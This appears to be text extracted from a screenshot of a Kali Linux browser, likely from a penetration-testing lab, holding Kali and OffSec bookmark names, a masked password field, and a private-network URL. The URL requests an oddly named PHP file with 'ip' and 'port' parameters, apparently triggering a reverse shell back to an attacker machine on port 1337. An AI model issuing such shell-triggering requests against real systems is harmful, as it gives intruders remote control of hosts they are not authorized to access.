 10.10.122.150/0aB44fdS3e
10.10.122.150/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php?ip=10.2.7.45&port=1337
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Password: ●●●●●●●●●●●●●●●●●●●●